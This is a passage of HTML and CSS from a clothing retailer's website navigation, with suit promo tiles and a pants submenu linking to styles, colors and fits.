            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-suits/double-breasted/" class="promo-tile-5513265846--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8880184439 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1194045102--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1194045102--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1194045102 .js-read-more,
    .promo-tile-1194045102 .js-read-less {
        font-size: null;
    }

    .promo-tile-1194045102--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1194045102:hover .promo-tile-1194045102-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1194045102 .promo-tile-1194045102-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1194045102-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1194045102 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1194045102--minititle {
        min-height: auto;
    }

    .promo-tile-1194045102--title {
        min-height: auto;
    }

    .promo-tile-1194045102--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1194045102--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1194045102--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1194045102--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1194045102--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1194045102-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1194045102--minititle {
            min-height: auto;
        }

        .promo-tile-1194045102--title {
            min-height: auto;
        }

        .promo-tile-1194045102--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1194045102--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1194045102--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1194045102--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1194045102-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1194045102--minititle {
            min-height: auto;
        }

        .promo-tile-1194045102--title {
            min-height: auto;
        }

        .promo-tile-1194045102--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1194045102--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1194045102--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1194045102 .js-read-more,
        .promo-tile-1194045102 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1194045102--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1194045102--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1194045102--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1194045102-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1194045102--minititle {
            min-height: auto;
        }

        .promo-tile-1194045102--title {
            min-height: auto;
        }

        .promo-tile-1194045102--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1194045102--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1194045102--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1194045102 .js-read-more,
        .promo-tile-1194045102 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1194045102--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1194045102--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1194045102 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1194045102-scaled-img--false promo-tile-1194045102--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-suits/italian/" class="promo-tile-1194045102--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1629051259 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1629051259 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1629051259 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1629051259 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/us/mens-pants/"
class="navigationItem-1629051259 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Pants
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Pants
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6928273497 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6928273497 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6928273497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6928273497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/"
       class="navigationLink-6928273497 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all pants
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9644669183 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9644669183 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9644669183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9644669183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/new/"
       class="navigationLink-9644669183 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New pants
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9816643264 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9816643264 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9816643264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9816643264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9816643264) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9816643264 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8837403937 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8837403937 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8837403937 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8837403937 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/"
       class="navigationLink-8837403937 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1175893131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1175893131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1175893131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1175893131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/new/"
       class="navigationLink-1175893131 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2256344440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2256344440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2256344440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2256344440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/chinos/"
       class="navigationLink-2256344440 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6822164257 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6822164257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6822164257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6822164257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/smart-pants/"
       class="navigationLink-6822164257 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5535869230 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5535869230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5535869230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5535869230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/casual-pants/"
       class="navigationLink-5535869230 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7033565520 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7033565520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7033565520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7033565520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shorts/"
       class="navigationLink-7033565520 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1578116598 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1578116598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1578116598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1578116598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/pants/"
       class="navigationLink-1578116598 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7744496454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7744496454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7744496454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7744496454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-pants/"
       class="navigationLink-7744496454 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9768859898 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9768859898 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9768859898 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9768859898 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9768859898) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9768859898 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Color
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2292222826 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2292222826 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2292222826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2292222826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/"
       class="navigationLink-2292222826 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7705737474 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7705737474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7705737474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7705737474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7705737474 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5039534480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5039534480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5039534480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5039534480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5039534480 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gray Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1299728653 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1299728653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1299728653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1299728653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1299728653 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1193534120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1193534120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1193534120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1193534120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-1193534120 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2015093184 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2015093184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2015093184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2015093184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-pants/"
       class="navigationLink-2015093184 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8980426510 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8980426510 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8980426510 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8980426510 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8980426510) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8980426510 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4727121486 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4727121486 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4727121486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4727121486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-pants/"
       class="navigationLink-4727121486 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3201675757 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3201675757 {
